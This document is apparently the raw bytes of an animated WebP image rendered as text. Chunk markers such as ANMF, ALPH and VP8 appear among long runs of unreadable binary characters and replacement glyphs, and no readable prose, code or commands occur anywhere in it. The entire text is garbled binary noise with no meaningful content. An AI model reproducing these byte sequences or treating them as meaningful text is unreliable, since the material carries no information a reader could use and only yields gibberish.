��gmQe��2���\�I����$�G��"�$�Q��x�R��V̡�[� �uH��e����ZpFH[N�遃P��T�^F��O��V%#��7�h����b����]���\��������H�2{f{NRq5�A�6� �ᵕ��?���uۂ=3_�j�xf�얛}��<SX*f�?��<�_�H��*[1���i���}��l��P�Dq�L�H�	0�s��Ŭj��C߇?]0��bT�����4��6�4�r:~���QT<TEC�J�+��3��+߸*�_�DO`���o���Q\(�!��\�[��,��ߖ��vN��ݔjN�Z��P�:;��Q)#p���'?. ��Zt�	b�dۧml�FF�kF�p�8���fQf.��Aٞ�'�7�|��r{6��pB
�1h���j;˯t�)p�:(}��KJ0���o�c8��R��S]��wl6yZ�m0�O���`*�J�:����ue'��>���HPd���]v�yg����? ��( ����<>��
�EX�RjSn������A���ͬ`a�E!,'�{��C'#7�A�X��!�w���C��62F:���t�0 �{s���I4��R\!H=5tw����"���;�D�&��=Z+|9�57Ͷ�$K&(_��F�,~v����x��]�\��'�06�l_�#���,�/����v��G�9�j5|95��[����-8�99�C���rN����� �_߿��U�mF��Ż^B��{��>Ǐ��O7z<869�ʦ�=�D�`�?p�vI�
^�y��B��e�-�=�,X'�8��?��wM0�}^���9�#m�T� �%��;w�@��m��"�y��
?�
���k��Z�5�3mE��]��qv����U 
��@�5��0�XmMkJ>�[4ڇ�].�9��1����d�S���E�i�nk	7�����Q߀L��L�����z�_�:U0��@�낀D���SõՕ�v������o�o���8��2G����ִQ^}а*���,A-�K�8�k��V�a�>]��3^ց���&��7��?�]������ʔ-���d��Q?0KҌ^����gi���e^^�dn�@)��(&����\�ޢ�敩D����/��i�EBU�RQ!ri�b̜�]L��]^AR�%��#5'�6�8�b }LYDR�� � ����DkRJh!�=!7+�_i�/�j������z�hh�+�'��;�=��i����G�	����C8]�x䑃�o������ ��� B�U�L;�1	3��mo��3�DNQ%����{2����i;X#������v�E#wr��y@2_	Uf|ՙU&.�jYk)�]�A\�w�0͝ey!Xtf��oq��q�[�>�>:.k��)+o�r�-����[��JQ��y@`^Fw�d������9�a��Wb���ϋ�ˉ������7%�1Vw�m���.0nU/<�81N�O��	��d_�!{�������X;������79�G�q$ۂ@J��j�[�n�?�H#�V�Wd8�Ӯ�Kt�Ց�|�ɉ�i�����)��yo����9�!W��3���wD�O�Ugl���Ò�ۓ	ܪ*,9o��X�r~�rwUk�{����,�k���P�1iӇl?�*0�#��,�ٿI?{:G�  �:a��2��ܠ{8˚;�	��Z2QG��Ʈ�!�ü�<I0��\� ���CQ�`�fS]�R^�����j[\+hƃĭq�</�"(Z�܁Oi�s\���exZJ4.��<���7�o�>[@R;���%g/� ��!������nP��kVs�^��>Ϯ�������8�#�CI͗��M+e��oRY��f0yL��z|�PݧVY�l
L׀��ܼ)^�;`m/(���������<�֏0���'S� x%���v2����w�7;�t�6��V��}vC�q�9�VGD�;�'76	�fڳ����C1�C������P�*��rd��5�#���Q�ǽ�m�]gE١��ܟ�x�F@��o����O�㞸����];�?�u�~{����Q�W���Z_@�3u��I��'��:�6��*�+�e�i�-��1G˿�����?��]~�D��M�թ��0o��3��Ws����]�4)/'�>���O,Jޗ$U���/�_���=�*,�;�),R�4�G��v�FT�����م�;����^K�]K��H�>�(61��Uڨ2vL��f�����A#��Ya3��I�'у��hS����v����v�FS�'���C�)'o��h��w��⇨9�ɥ[�?�P��"�Q�@/k�8[�e�[}���X���4�[�x��uce�X�0!��g�àn���T/0�u�L'E�f�甴u��������~��n��:�۩z���|��+�1�T����/���\�rx�H��<{1�����P ��a����I����DK	�Ҿ�b�i3($A*Ŭ��W
M@ <�]Ч\j�Z���g�(��P��L�w	�%��ێ�A�6��$��蒫ʀ	����h��g}�����޵2�� �G�O��P�y����=.���"/�hv���B��z`�\�,�����=��
Q���"s�7�/��4�8x6_3&�g+���|�d�;)f��g3�o���6�=�I�˪;L����^S2���   ANMF`)         �  d   ALPHb   0��A$I�T�͞�:X�{쇈���t���vPP[�z�0����D�貅?}l�[}@�m���SF�*��M�G��U(�B���3Ʃo���VP8 �(  �� �*�� >�>�J�y�  �S:��Z̼J���' ��\���v�Xp��@��*�!;����|A�����I7�b����/??��A=�&�SVjI��B�S?�������lÅ�&~�Q�	e+�4�"��N���g7���**�Sk����q,�;�*]�^�8����Ɣ��F���E�bm�*a\#�a��a-��N��,�?����5u��X��������V����R���^q�eTʈR���kg�L"ƅ43��t�H��\��Ч����,mۣ��g�N�+^��X��l�TԷ��g^4�'M ��[�o�,Ė��D�˅�6��6�{M�^�2S�":���f���h�8���8�)�Ȼ���AZ5j&���6� ���tf��}�:̈́C�8���i&|��d�۷&,(��\��(���h�C)�$0�Q�������b��6s}�|=�(H���,�}R���]�ݔ�Mл ��}}��QH4y� Z�O?V���E�<j�1��e��~(T���6��W�-<�6�Vv��@�q&�My5�� ][���xV��s����CY��h�ì���]�uW��oh�� ��^�]"SN�EP�����m��)/��8
9�>1(3�e�� �^�7��R��;B���Q何���6P��,�A4�ٶ��tF����E���u�[��ǩ�HJ��� ʰ*���xI	����v�K	l�e�n7��aP{��W�~�+w��7������gY��#SI���2���u��U�0������ ^���HՏ+}�o�$*���]d��Za�����=��§�b���u�L�xC�L/mGƭEr+���X&:�<�?���\/��0��a��3���G��S?C�����y�]xi�tM2gaww:��7 ��S�Jן���8&�C
����-��J�H|�8����Z�w	�7L�X7�D�v(�. ��8�^pi����6��h �m�!���j��y�ᨛ�G�l�m�JK㱇�i�$%�l�����@-��M��s�Xg~�d�A!k����H�`�5RH��?���)	dWiď���R���~���lI��,,�2��ϡ�G��O�=^�`�;x�J�q�,��H�p��� -�E�	|�?�[�M�14u1d���X��C��GQR�Y�sP�8�U���V�.�����"}���4I�L� ��p�'N�����{pG0?(����ů#QJ#���_��0��@�`s��MJ�,I��x�D��jF#�c��1�\�ۏJ�S�S#P���a�nPs���3��*\����Z�?��f��U� V,����6���=-��nd)�&�D�!QN��U0�;8��1e= �d@�^Z��m��K{�wP�r�������'o��@�W>r�|Sb`��۾��W��#�ǡ'�+vj%�p�v��9*�w �*`��t�G4�CF�W)�B7��?o�(,5�	�w�<?W?����c-'M����g�O�ʭM�yF.L�ė�jZ����GQ���G������w����l|3��{r2�7|0�s4�	}� ��k�O�� -ܩ��%4brS�&��U�P�s3��7  �s�zF��Mz`��l����.kQɸ�	����`���xg6n�����߲��T4}4��S�Q��]!_~���Z�A�:���+'��;K9�?|����b�lع}?��{JUd��o#�=罓$�����Qb<U�n�W��'����u`Q�:���!O�T5�_����Q�n�57[�j�$ƈlA�ڠ/�0R)�'�֪h�����m�H �/�v��7��3��q4ڧZ�f�?E�ܕ�k?��n�U�Tw�9��w#�N�B�o���C�Q��7-ݔ���w�D ���bW�F]L#IJ[��{��K��pO���:�"gPB����2>Ie|�+�0  ���É��J7v�55Vh%��9|Ģ�>x��Q�Y�~_!cӹ�oᎁ���e/s}��y��M�����N�n�@�M�X�Lʜ�~q�Q��o�87�q��E��~h�[IS���G��e�Ƿ��o�m�4�ng�~���f�Ydm�vx{�"�A�"x���ȡ!���m�����c<���IO����z�7�1������[<^�n�WA�T�C-}=�ҫ��B�����9���q���Ͱ�v�u�np�N@��]_ٶ��dy��P�5����ʜ���t�v��ruBn��⣌jʆ�}����ơ��to����1#�U}��U���U�S�μ�E'�����a���mu0|H?�@2�j�6Ej7'9\��{�x�f�&I,0#'��*D��m0�)4����tZn_:��B;�ּ[�F�Hp��:h���;J����x��e�\�Y��3����g*�$��8�����O�s2��E%�����u�����}^��\.�������G������K>����+0?���)g4�`��Bc�h����2l��2@���3����`$���]�`���tZXL*��BH�
�b���nu3O�X�4b ˇћP��}N�ӆk?��H,��"�Qd.c������g@���]���uۡ̈́����	[����W��r$�\�C��VcJ�b2T��a��ۻ�|>Mx{&&��s���H;J#-�� ӌ�ܯ	�Gq�k�u�U��-eY#!a3�����W��S�<jq ��ç���� ������]ƙ��~��/�]"������rcI}��=U�M���Z�j�N��jB�Jq�@h��@�K�C&�̪�P��f{���	�g�jd.��o��^m�귑�F[+��X@J��I�1ق(���cZ.7�����?���n��c�k�=��cQTR�:}\B���2Y�k{�y�l�=S�f�s�:� ��0�x	C	_�6��|k^�<����ԏ��b3����b��M��1b]��*h����|�r,��r��|�jm�O��q�O�����
,�Ե����\���M�S�>P�!g��}�X6'�f.��v���-�ߞd/v�| 2���J+�P��JP���B�1!6M	�|q��߁���������-�z�ҡ+�f=��L4w��ٴ�q����agF��3��,��K��ݛ5I�4�1��,faMs%�O�cBڭ����K�*�wRw���Y��6�׮p��2~e���5�X$�8��MA�^�i��<��k/��Qr��Z{hk�_��4�"��h9��.��ޱ_�5�O_TmS�����sB.��e޿��B��#��Y
1aO��Yr��D쩳wb�TO�l1�����	B���oc�W��� �D@2c���9��l67<5��*�gl$��8=��\_~�$�h���Nd�#�^3�H�8�|f���VHi<��?���#hRNm-�]�� h�y��� h��jT��43{anp�~r�M}Xxe�DWy��%��2��
�tN����t��o?�A;�x����.��"GCל�RBps��g����=B��>��^`�� �<j~`_I���G�?O���fNlQ�$Z�h�D ��C嫧kO�; �����_3է�[Cnj����9<r9\u|,T���|�y��z�{8�r���EXvV�Z��6����ƃ��������$��X�-M��������V�?,9�\+>]]z�o��%P�6k7^��SR�� ���T�G����TT �0 ¸�qI�Y�/Q����.�c;Y��E&C��&<_�QA._A�k� [R�%>!���Tlzb˘�uﶔ��$Q�Jse^2�Q״�i@f9����d7����V���� ���N}�v|�U��x�Yw�_Z?�j8���O����f�݄�@V�,�p]���[���!��ʁlqL���e�{�/ʣ@��m�����ꘃ�2nu��Z1��)p;v*�,�� �xd�Q��"҄�	�V�������>n'�eA:Z��is��.W�����~;Ɯ�é>A���ޱJ��+6�
�o��pAt���*����_b�v�TOl��d �o���ohq�%����4����/Or��4;�4|z[�$]Sq<oS=��E�J`v�,��\�	7yw~Y�w�?��J�M9J4�(�:����Vu�Ƨw��=Q[���+�|���HN�6�|s(>�;�װ�M���|���.!Gʊ�1�������HS��Ʌ�f|
D��K��T��g�������	-$t�g�`�*��A$v/�,[���oz�F$��HB�o:��EP9AK<��Y�n�y��[Vw������p��g�u5�҇�Žtˆe5���b�UY$�9�䡠�Q�kj�A�Fd7骎��W��0s!�"V\�`���zc�=^�ϟ��h��,t� �`���iq�O��oTT��V��q/dX����C1���/q��C�ڨ���m#��&�(�C<!c��u'�`�L�+k���&�lȿ�J*�N
�@R�4�e�0{W������	x����9)-��,�R9��������E-��?�L�e�z�r�X�Z�{��(d�t&�'`N���xH�%����:6�y��Z�R$�4z�[`p��j��K}���r�����F5P5+��S:��aR�����,@4/��	��>���6&�F}wE�G���!%�u&,�[���������'n�^�쵳d���ؤ#� �g�C�X��3�& ����y�u�Iy�v�\o��C�m���ah,��U�����廞*YX����A4%�YI}K�{%�#�h(���;�7խ�]T��e�"�����Z���&Y��'� Hs"\b{���!c��ê��F%I%ʼ��X\����n�O�O��T��^m��g��e*h�� �f�R��0�v$J;F١m��Mv<s�h>\����`rN3w6��j�����7�)�O�۶�N*��*7W*�[���?2
<��	so-�%Ғn�vA8��l2̀N����\�S��d���Vs��Z���	&}�e߈BT#�\~�+��Im<Τs�]`a�|iW��_u�>�S.5 R /bό�:g���n�H.�A@]5�c�/��t���uU<��h|�ZWU�Q�S�O��2�o�a_7<s�ӡƂ
Kȹ]�m5Tѓ�n�GR�EY/�1�78j&׍���'$LY�{�б1!�Nv���]���ψ��j�~���D�� ;ҟ��1�����a�rt��Q�V��@q���k��27��~Gze]:���Z����[�������Q�Y�.L@_��nG禟y��@�r�Qj�׺�5f��s�.э'�"����Z\	�E�F�R��ۙ�t�'{V���������r���"�LN%�5o����j� ���=��G��5i�V� �AaL�=g��O3�2��X��\B����	����=�WYb����񬏡�L�bj�MӖ�vZRk@�Y�� zB�O�H���z$�y�j�)|H�"
��[�Ao�O�{f�4����f�W3Z4����U�&q0�	p�!���bJ��hL2��}����/�T}4X�0)"/�	W��ʉ��qj�~!<␉F�>V6V��/vW��o�z�[y��/G�	�@��}\`,���f��)u/�=b'-���3�s��m��s�!P=�z�H./��Ύ�;��!���
��ձ+z��K��Fe�TQ�l<�f�x/���^����L�H_{�E@|aUo��Is����Hx���u���r�7����-bTd�s��No&ٱ�t�uQDc2H���&�C�Eg��l��#�F�a���<��I:7��#LhTP���k�3;d3��S�z���ԊQg���r��|�𮔶��pCm8��ɡS�֜���U�Z���1���~�v,�]�5R�r����>� _D���Bc�}$�)`����`r��}d��/x�ܱ:�<�@ԋ�ݸ�w���W�A��a�W��s�N�%�K��Ku ��z�A,�B�o���q��� (�1��mA����q������;���B�&�)�4)�5�9<�!Y�W���(��<�5#�|��֋`f���J�d���*�,�{�<��g� Y�훔L�=n�0_�т���eI'%������6�҅Y).��x�9H��z�t�S�##��I���+c*�����U�S�ܨi�O')as!&:�]���`k�(נ�F��]�*5��Zi�]�/�60x_���%J��KШ�(�JtO���YҔ,���|�öJYP�O�e͙�ӏy2���c�`\�Ȧ��?;���:�$r/	�E"�ٓ�CO�㡢�0�6�s�ϣ��|����z(���\����(�)BC!�R%��w >��N$������ekJ�zǓ��WY�C4�L@o��0$"-�X��ڕߣO<��L��LX��G:Z�����?_�;F9tu�?�&J�ܐDݛv�F8n����V�u�۝������E9sz��@Km��p��%D����r���[/��e(�_�Ron���H����|��l���o�#[��q�S$���NQ'
�������k+�3������7$�Z��)}��<g�B�S�V52O?��{Yo1v�gq>bWϐ���� �v.A
kI��Z\��%h�������k��p:İ��͡�$!�<y)Hm�I��2]N�ƿ�_�����zt�WA�].Mh���'o��^�7��?D��"�(}��� �wx�'�� �ϻ��վ�v�=�j��q�*r�������?A0�E�$�
���:��KmCsxʍt����&�9�I��n�\`k��ÙO[)�^j�G���?�Pt�ိcL��o�ۼL�eu��߮F+Yȳ��\k� �B���P%!��L�]�y]�D����<��א<��v=���C�RU)�^SBdp����F2RDv~�3T%��͍It�]D]!,%B+T �Sa���w�ڗ* d����
I{���h�u1��bB&8m�5��T�����f"�iv�[��9ǏjKlll��)�!��묳�� 8@��cZu{��报�����ц1m��	-�b�ɝm}j�����g?��fB���tfyD�v��A�0k�44�H��Jf�_R�d3<���T��;�֫�Gl�iȟ2' #8X⵻�����V�`�.��ĴN�t�~�y�@���	%2�I�,�1��Noz�s�)���\Y}f�-L �K�OJ#��V-S���7��\q��i�����H�sks������`X�~6�0�)d�����Xh����%*&6���w��7*}(���ծ�����V�c!��v�I|Q7��?1�1���2���K{��ze۶��_��>�h�2�8��1O��ju�Әr�:e�ٞAZ������'���Df�<���V�+-�+ �=
�шE��@V�G�P�k�3����E2�f@H�bk�j:��5{�W��)�]�ރ`S�s�?t-F�j�L��:<����H�(�^Q��{�# $��3��rh�ph�����ؿ����ρ���л�p
\tŘVJ��Y� VI����N�
L�'��j#m��E�@�!��r���˴
sQi
�|Hmlq;����Sڳr�)���N��
u�������׏�S����PTϺ+{q	�F��'�X����+�w�vm!��i�C�ϑt�fWm�Q��'�5\��?ρAE�m�����p�Nt�Х�<���������^�'��v��`��(  �;���2Bz�8�=�z���b�Fm%GLj�v�$�8{W�=�$��1;�%D� {4"�����	 �H�~{J�b�2�K�Or��ƁF;�8!6$8�1��� ��.!����h|��}�Xw�v@3ܗJτ��d����U��s�_�&�<ȓE� S�7vh����h�2�c��լ�򀨹�]h�m�Y��v���g�vu��E;�0�
E��Q�w��i\�V@9^$�]����ᣩ��hj<���r<�8����,�7S|	�_'�OT�Re�45�����2T���`U|�1�`�� Ҧ�u�7�U7$!�ϖ-��lkB�MiL�OZ��a�o�<4���(˗E�)*��ƶ���J%�&�!���Jm�-Ӄ>t6ܥ���m�NjL�*�-BH.3&i`��M�5~@��j�y)ۻý�[�b��"�rHx�Np1��I!a�49����y�^GTߴ�[B�O �7\7\�O��+T��醧?����
%Cf\�ƃ@b����V�T��/�K��l����S�Wӈ8gl��x��)�.��z׍P�S�����7�������ybց�
䙯r�q�R�P��������\��V�}k�֛^�tAH�l^���@�D�Ɵ������.6��t�$����ibaosa��V�"���'Ա->�p,*�ݧ:(Eq��" ��B=����t�c0�C%�ِsaBJ|i�!pC�("Nh�[��M�d	�u4��p����5#��6 � ���K�;5�%�L�{��@��}EQ$B��I��nǎ�K�u(�S�6g��g͡��g��� u�����9�Ծ0)W3��m�a<(M��J���ϛ�xʙ���e�h3�p����r��{�W)�R6(�]/���$��B�V9�~{�U5]�ä�tF$�h�y�ԫm�)������<��Hf����w^����J����G�o�)�V���@w�?��9�RB�,nr��&��*�3C�s��Mi�+��͈t�ܬ֘�|&N�GT�K^�ۺ����؍q}41����!%AR�@]��z��_�ֳ߷n���������[���k�&M�n /ܯ�t5���W���NA�0thT�u�߂���Xu�:��� !ZJmʬ��z��b;Uӆ���������q+C/Y�%o_�����"�c��]�[5H\�OO>�"A�{�x ;�m32��FW4���|}������^�O'��;�L��D�����lx-�~'�B[_O�_g�D��b��4C�q$�źg2�7!�[h�u�Cx1Ts��s|�	}�2���A�X�`�g�C�X����%fȍ
7iͬ�"M�k�^�LL6�7-�ܽ��T�p�6+��+r��7��f��l�)���y�b�5@ ���
-��͍�cY�t�0,�([]Ɨ0<�'w�*a&S��O�E ��z@5�n�� -�-u�
�vțz�%2䁺z�mol�rF���!���@۪/=8����������� l�=�]�̢���5n��*7��㉬Ü���F[2�و  2�Q��gF�<RN<�q��>S�;�.�ql��HE��C�ț-��ь�)V���3h���=\��'� �:��Qs���s)[�J�%/p �o�t����]�%��i�ԝ�t���,M�C��t$
�V٣�`Ӵ���V!{�~�Y�	��m�|��	�%˙��f���S��E��<��l���I�m�2�&`CX�G�k}i���$'��-@ـ˳�dʁ<V����S���Xz��Uʤ��d�����e˼-����b�?�;�'ׁ2�g��'���^�Nf�נ�����ħL y�u��qw��m�C�v� ��K��Kp2����75%7�>7�Cp�5�q��y���/���w������u�]��N'r��6AȂ� AR	d�la�~�d�"AH�����U0g��s�b.�X�� \�V�#�1TR������=��-�s9Z8N��{*l���bO��K�<��3J����\a=u�؞�X��1�O"~�|�@���(g�8�ŐG
>�D�6�,���ێR���ChW~"�%�c �̴Q�7�e��n��TG�'��M�V�%AI�r$�-`[ˋ�X��� [DN>�
��7�u�&P#�c�d'x��"ĭ5��/�Q�7O�5&�����)3]�Yem��:�4""8&-f�jR���e8�a������R�=�{>�IG���*�����#`�
���c�i��N<����#(.��F���;����=E�>l(�d?��^���|������T0�rG�K�}����u��P.^�%��u����8
�ݤ{,D-Y�� 50��!L�I�&1���'x«��Jn�ٯ�0�G1��2�0MV�Ȓˀk� �"�u5�۾�m�v��������=���7q��С��� ̔$46	��] ��b���PR����xA�tr�߯��|�_�D_Co�*ޮ������A�̪bSl��B�_0�^�_r��w� r�\"!���x�-�C�v��t&H�����5��:� b�_X   ANMF�'         �  d   ALPHl   0��a#I���'�!�?�9<�QD�'�d��@�0��7��¦1�cq���/{�����0�F�찇L�J%h�瞑7��9䍔6�/�Cƕo���VP8 ^'  T� �*�� >�>�Kw�� �V�C��xo�7Z=�q�]�}�6\y	����֣����`-�h܏H�!o4���.�L=����|W�1{}��h0�>�v����R����o�ٖx� �XҾ�Փ���dZH�U��7���yQm��~B߷L�l'�N/��a��P�WڣM|�1AX|��}���'�W��ͧ������߉�:pB_4��}Z==��Twp�N��qk��8�:�k�=�>�𿮵3�y�v��ې�K�d�p�'���3{9Vj��ܡ3��������|8@��BO���/C�3;�7�>II�.�P>L���(��>o����
�ZL!�[)Hv���f@F_Z���|�d�=����GX,�i�D�	w��=AI��E��W�Չ�D�C�����ВfU�B*�X)4%�������i����οP��A(��vLͽP���|�������
A����������g��J����Y{J�, ��j��i��=jkζ��`�7��G�"@\��P���ؙ��j����p��}^F���X����6�
��a�Q~�D�V�Ȫ��6�ff���]��z?1+��(d�Ղ;G��s���Wf�ʏ�7H��x��қ�'O@0��&�t�.>(Y���@�L�}>�O�O�.̕9ʿ[?Wc$8<���M���P��{�do,���1�͵��=2���er�`��l����2L+f&ww\`��c�w��И�7�Lm���<p��T�zݑ����@��q}�RD-o�w)Z�:\~x� sԱ�uD	����#ʙ�;�5��]f�Y�!� ��u2�!���=�i&�*/��lNؓ{n��R��"�������.�u!�nz�:4^����}{�a�֬6Y�s�/���8>����3�\x��|�|�f_�+�`ʦ�6������)�"H��m�G���Z��M""����Z����G)εF�#x��!��ذ��*��?_��a���]�\���L�X�b�3�u3���ئIU�TZ`z+7np���]y�@&��{:P|�Ӂ$m��O��Vd��
�e�K���+���(����,jQL�AQ w����3t��Z�}�'d�'S7h��/�@S�u`[q��	��2��QC}XI���e�T�����⼡���m�?Ky������RT�I�#���E�׎�?��5�*�:�ܠ:��S��t������$#�n]K�c�Ъ�0de)Z]�\ߌ���>��D���.xw���4[��D�Z/#'��H���,��\t�f�<�z�n�\梈+��M��(��yM�����uYC��2.HF���Q��]�:��3S�:B�0'�I�T{����Ny����Bt�?��sJ�Vt�`����j�1�Q<��*��/y�Whi�A�$<�˂=9�N�8���U5(�- Hڙ�c-)�Η��7�y����8I���I�TƹcBd!��{9��+BYk��(uo���/��K�}:�6^���k;uy��Gp���7P�Ɨ�x�"z
kqf��K���	�G����Y�<��T_�J	�u�n�wׁ�U���g��i�!X����h:;��c�fD�����~#q�������3ԩ�Μ{�[�U�����۴ ����D
��y+��F�g�c�h�ށ��Z ��$xK��&�%�\QT�PlB�"M��G��.����OZE�oj+�H�Z�'X@:Iq-��$-~�C�����q��5%ji�!��D��a�8�K�ryU�����܉���#�3|;�4`�օϫ��g��������L�a��W#p{��Z���$n6��1
�]V������ge%Z+�M�ֽ�>�]��&���7%��Nz�~�$�/�6"'-�{�rƆ2�j[������������Lppf�f�ݵ2t�aՎ����w�;A��>᰼���
���[�$�7�������PR�n ���A���&ƺK$lޙ�D� ��M��s��a�����S���5q6��~��.�Ŝ���&�,�,x+~�fK�J�X@J��+�����Cmځ�X�e�����U�Ĩ����4�u#��U^�9xG?�Sd��R{@gD���nTq{�a��pM(��I_�{P�y�|��a�!qu��@H0fȢ���̧�ݨ{�⡉��l�1 gʲy�-�r�lf�.5���A��Ri<�����U9T���\�L�6i��ͪt�$Oi� ����п�B�c�82�l�,�g<N����w��6c���&ү��a�� ��,L�+�b~G�S��-���m)'TD�Q�x{�$1ߌ6u=�K�#�eu;��e�TC�N!���ۿ~K�*��W���������O��N�����a�^����]�A�Na�qj���i�C���E���� ���%b�r���y��~r2S����#�fd��������s#���FT�\3�T��R~����g�86(�%_ҍ�}����(YQ�a�UK
�X�a��4�� �OAM��/�g�H(�Dj�0����*铜�4Yn�u�G,�7ͽP�Sf:��_��u\)Y(_�	'�z�-`
����j��{�ɉ�Mm�
�@6�|�b{��h����/�H��[��/���aVѻ��^�6�t@���U��%`bQ۫F���{�����Pu�PÕ� gi�G�/���i�)[,��$;�Q7��xgׇ5TI�\��P�!:�q'8V�ڙ�ʗ�쪱}K`�����k�M�����a18�g[%ۼ�+�=����y��?B6w���؝�kBS��2Lb����]�����+6��"�2�;q:uuQ��oD����3G]�9N,��O:�6��̠Nr���e��&�]�������r4������ɢl�I�Z�6���쟉���ʋ9� �����M��)Ij�/��=)�o!�%l�e����o�P�I��g��b6��0Q�	�c)�џ���)Jb��?֜@Vn+���\_��Wڱ��Lndg������<��
�1��s���d�W�ܕQ�S��c���jW�i��j��o��g�(�,�	�V��7�S1WaW�͚�=���:ٓW8tN�����A8܂�v2.d�-V��''�47EMW�\[����k,�f�-�n´���wwp�KT�����q#�$/@��X   �_�c���oJ>Ly�P0D���5���xn���^�D]������v��P�U�12���������(�6�ב��K�kJkؒD"�%yk���a�m4'|��!����y��Ť����U��eS������a��G^f�+p�}g�~�$$�?n��D<�K*%�!*�k#�`F�A4��t���yw'A�N������J��t1��geh�����I�JRJ�$���+h�ā�lB������0m��a�$��/�Cj���8gc�����b�W���q��zB�8]�rQ����e��@b����)��/ɹWr�!L��;.Q��qO���/��{hĒ+!b�z�F�?��;�T�GU��\�J�.�?��oo�4�����E]\�QM���G����n0��w�v������փ�ֱgĐ��p|wy>��kw0�I�1��e]1�Y-	��@��m57�$�?��+V)+*�I�B_C���$����Iz1��������_{X���0ڝ���1�#G�Qq[w�X�< �G͛�½����@���t�vm�O��Cto����[8=�˳�=�� }��^�k�b�f�P����b��j�o�1l8	2���J��[�5�/�H�g�O����E;d@e,vMô��󳱄�cT�)�vSvXe��2��G��6v�h��mϙlK�5;�d�	<��2]᤟�8��P����ם��V[e^��,ϋOq' �e_sH(d�Յ����Zd��[r^��,ӭ����6ђ/`�p^���6�|��ZϏ�6k~CR��8�L�����ZCi;��9n��`d�Zf�;L���cZz����l�^��e�`�{5���VM<}�v�⺋A�M�hG"Q)ts0k8v%��xu�Ɛ0cY��!�ꅀ�L�V�~��؜����Րt�l�[�ǐ�����:����������Q9��M����7�0�x_�T�	��&n�ˍn��kB�wF����^�g�^%k�t����!�/8�5v|3>fKa:ೖ�B$��`@����4��>3�{�u��b��N~t��Չ�๶��ҡ��WmMC6�.�E�m]Ho�O�N���� �W�e1Eض4n�(�0����He�w�ډ��u���T���+���_�7(^�n�F ��40�P,cҍ�ᰀ�~	��G_f�|L\Q @9l��@�.��֠�,`)�����0C�|,=�e���1�S�<(�y�ʠ��v�ִ�w���E約OH5������{�;=.�Z�U�`
Y��Lx���o��A�AUm�x������ۡ_�h\������>Mo<yWřvlE��Ę092��T��.��:�M���`���[�蚤\�k��� ����{&ij�iF�s��,-f�hǔ24+,��*,T�2�S=��)��5�w4tA�^���2���w -Aq����wn�@�J�j�x�Y8��f(�������e<o��R�� �<M�QUf��LeG�?~P <LG7Wjs��o��V�M{oP�:��BAbm�D)�a�� b� Ù��T�Χ���bY�݂��" x#�����-�ͥ�j�����"�M�}dI�m�xT���� -�O��#�ѵ��}�J.��۸F�H�H砊���	�Y0:��J$d�^��>/��C�6�r�hP��D�'H-����h���#!�6���#�w�R+��3����OI7;���h1F"��L�T����D�$��N���ή�m ��t)/��⭗"|�C��	�nQD�����*ֻK]�"���c�P�I�~m��~�m�,����7G�M��hyЭ���Ct�����a��O<l��"�"
[�iĲ OO�^����[.6�e�T�wc�.x��HD�����eXS@o	����dC�uQ�;'�P���i��W��,�~�o:�(����Нk�1�)��JqNL�֋�"�f��w�zG,��Ym?�#um��Y���P=G�A%��&��f�AQv��/���Y��mY*������!�9�]d�}ʇ'���]�.,���ZUE�UU���K�Y3���{�Δ����iR���i�|�^w1��l�nv���a2)o��xRR>�&eHg���J]4瓊�͞���)���tL=���1of�q�&��qzrn�M�b���8x�\�f�޴�"���nm����!*r�\�z�����_�J�?؆��Os��O�Әwݦ\i�?_:��p���a2�,T�~]��ti#���2d���Q.�	F��&��Mh��e�_RRX}�pPRδ�̶ɪ�+b�S'���ၱ�=4thז�&<�,����\Y.b�eX�㤨��T��M�����Q��Q�D��t/���
�cgM���֑�S�C�]�M���X��g��!������p�g	H�M��V�5aQ���R��c1(�kכ�&E�������#y��`��+���5�\Ih�)�ɔ\��o��,�?�O�p�SG���V&h�.*��Y"F3�q��Cm�����W�a/^`�����L�A_���u�˻"���-#���Yn�dW�W�lu�5�K(���-���[�~e7؁p>u`i+&�y|:�nel��?�?��V�R8�J���Bҽ"G�F��XՕ��2��vU��$g|b��~SS�q�K�!��- �tW>�\-^����	A�=�M>:��W���vJ��a���������c*����:5��n�8�C��� <�O��@b�j���_���� Ł�#�X��$��7,��Mr�}��T�CTϓGaq*%U�֝J��CŎ����j|�;R��Π[9̥neQ�-����db= �Y>�A+���|� "�-���O�v�XkþZ�:��3a�%B�7jU)u]���Oͳs/�AA�O�9�'�2e�M�ٞ��ðl�I�k '�84����x�+z��G��@b
�SD�e!�3RG鿉^������R{xW1+y���%�W^��P�/�7OW��n2+�F5Z����9�5�֒3����񦈍l4S���Q�W�*��	�¥��c)鏘-���չ����/wx��u� c�� ϡV9)!�*w���i f6��QT�Ͳ�FP7Ҿ��~�q�F�X5@��ɑ~��5B6��`�ڌ2>*��G�ٿ6~�d�T��{Ms��Tz���$��|k�.5�:W`T{����&R'!d�^Sw1}�_�/�n�����F�襋��r8�h׮W��2��d����A�eX�h2��yHX".J�F��K퓟���v��۾@(܇+M� ��̩Pd�V��ξ_�F5oe�7d	PkM�:�7�4B�%q�t�Ҁ��9hK�9��X�(�~[f^yn"��s����*�%���F���b����zt�ô��4�l���xC����UdrJ@�ޕA����T�=b.������b�x'>��m?��-�K�}p�fKėw|�<}Q6�vg�yɄ &[I�N˪�j�x�M����]���bC�ۻu��.����l2כ�e?��.�_��;���뱜��G�����R��Ǟj'�����N���g�T5AR��8���Z��/Q�|Ē���3�i��>�������e�B�Et�(抽�@�vX�(�u�!�X��^JZ,J������'����*�Ӛ�<�j P?-��Ūs��i���6ʗ�R�k�yW�>�qtp	�no�6MZl��;���@�2��Y�ݓ��F�a:�'N������n��~��:���S�>wIak�%�i��>���}PMЌ8��r澫�x|%�1d���P�A���r\u�§�&��'T*Sö�d��`]�o��n�#�o�`_�:I�J���M ��Gh��%���%$�6
R�y�MR���Q�~|j�����z��r�pM����¬����#Kk���N��*,&��E�{�2��#���i������_4�/aI9� �Y��%>"�F=Z?��,u��8Q���!o`.��{/~�Q����e�������'�5-=L��݀�F� �gr��Z�u@0֧uQT`��� .���*�@(��D*��}�
1M$v�B��-��{���Eº=;��G$I䮝���]d���su�����G8�!���1#Wp��L}Zm����_�_�DˋB�Y�<Dv,�j���7q��F�UWw��umI� ���g-��g1犢ֻ��p��AV�|�'��K	�=������g�EV�:|�&(e+��@��J�.# [J7��K�
����w#.�׿����¸6�h��Y��q�|a�R�%��XY]!a��Q�A�e�\�S��8`�&�A/v^&[���� o	�{�F@tܴ�K��п���#���>��ȼ1��s�E�=��?7rN5d�t{�1��f7��zO���_��P�{#�'!��.g�������l����\�Qt���t�ɵ��
